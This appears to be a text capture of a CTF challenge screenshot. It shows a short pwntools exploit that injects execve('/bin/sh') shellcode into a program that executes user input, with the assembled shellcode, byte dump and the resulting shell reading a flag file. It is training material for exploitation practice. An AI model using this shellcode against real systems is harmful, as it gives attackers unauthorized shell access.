 exp.py
exp.py > ...
1 from d3f4ult.pwn_script import *
2
3 io, e, libc = init()
4 payload = asm(shellcraft.sh())
5 sla("exec.\n", payload)
6 itc()
问题 输出 调试控制台 终端 端口 python - pwn
.intel_syntax noprefix
.p2align 0
/* execve(path='/bin///sh', argv=['sh'], envp=0) */
/* push b'/bin///sh\x00' */
push 0x68
mov rax, 0x732f2f2f6e69622f
push rax
mov rdi, rsp
/* push argument array ['sh\x00'] */
/* push b'sh\x00' */
push 0x1010101 ^ 0x6873
xor dword ptr [rsp], 0x1010101
xor esi, esi /* 0 */
push rsi /* null terminate */
push 8
pop rsi
add rsi, rsp
push rsi /* 'sh\x00' */
mov rsi, rsp
xor edx, edx /* 0 */
/* call execve() */
push 59 /* 0x3b */
pop rax
syscall
[DEBUG] /usr/bin/x86_64-linux-gnu-as -64 -o /tmp/pwn-asm-eggmdk86/step2 /tmp/pwn-asm-eggmdk86/step1
[DEBUG] /usr/bin/x86_64-linux-gnu-objcopy -j .shellcode -Obinary /tmp/pwn-asm-eggmdk86/step3 /tmp/p
wn-asm-eggmdk86/step4
[DEBUG] Received 0x19 bytes:
b'Enter your code to exec.\n'
[DEBUG] Sent 0x31 bytes:
00000000 6a 68 48 b8 2f 62 69 6e 2f 2f 2f 73 50 48 89 e7 │jhH·│/bin│///s│PH··│
00000010 68 72 69 01 01 81 34 24 01 01 01 01 31 f6 56 6a │hri·│··4$│····│1·Vj│
00000020 08 5e 48 01 e6 56 48 89 e6 31 d2 6a 3b 58 0f 05 │·^H·│·VH·│·1·j│;X··│
00000030 0a │·│
00000031
[*] Switching to interactive mode
$ cat /home/ctf/flag
[DEBUG] Sent 0x13 bytes:
b'cat /home/ctf/flag\n'
[DEBUG] Received 0x2e bytes:
b'XAUTCTF{e3fa304a-513a-44e1-8684-645580d87df2}\n'
XAUTCTF{e3fa304a-513a-44e1-8684-645580d87df2}
$